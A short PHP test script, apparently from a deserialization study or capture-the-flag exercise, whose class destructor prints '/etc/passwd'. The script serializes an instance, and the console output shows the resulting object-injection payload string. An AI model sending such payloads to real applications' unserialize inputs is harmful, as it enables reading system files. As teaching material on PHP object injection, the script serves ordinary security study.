 1 <?php
2 class read_file{
3     public $start;
4     public $filename="/etc/passwd";
5     public function __construct($start){
6         $this->start=$start;
7     }
8     public function __destruct(){
9         if($this->start == "gxngxngxn"){
10            echo file_get_contents($this->filename);
11         }
12     }
13 }
14 $a=new read_file("gxngxngxn");
15 $b=serialize($a);
16 echo $b;
17 echo strlen($b);
输出 调试控制台 终端 端口
Running] php "d:\php\phpstudy_pro\WWW\php测试\test11.php"
O:9:"read_file":2:{s:5:"start";s:9:"gxngxngxn";s:8:"filename";s:11:"/etc/passwd";}82
Done] exited with code=0 in 0.08 seconds